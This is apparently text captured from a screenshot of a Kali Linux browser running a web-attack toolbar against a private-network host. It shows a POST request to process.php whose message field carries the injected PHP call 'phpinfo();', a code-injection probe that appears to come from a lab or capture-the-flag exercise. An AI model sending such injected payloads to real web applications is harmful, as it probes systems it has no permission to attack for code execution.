 10.0.3.13:8080/process.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[]
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.0.3.13:8080/process.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
function=send&message='phpinfo();'&nickname=guest&file=guest
Name
Host
Name
User-Agent
Name
Accept